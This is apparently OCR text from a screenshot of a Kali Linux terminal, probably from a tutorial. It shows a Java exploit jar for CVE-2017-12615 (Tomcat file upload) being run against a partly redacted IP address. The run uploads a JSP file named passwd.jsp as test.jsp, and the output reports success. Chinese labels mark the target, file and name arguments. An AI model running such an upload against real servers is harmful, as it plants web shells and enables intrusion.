 kali@kali: ~/Desktop/test/CVE-2017-12615
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/test/CVE-2017-12615]
└─$ java -jar CVE-2017-12615-Exploit.jar http://114.116. test.jsp /home/kali/Desktop/passwd.jsp
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Exploit...
[*] Attack...3...2...1...
[+] Existence
[+] Session : http://114.116. /test.jsp
┌──(kali㉿kali)-[~/Desktop/test/CVE-2017-12615]
└─$
写入的文件
写入文件的名称
目标地址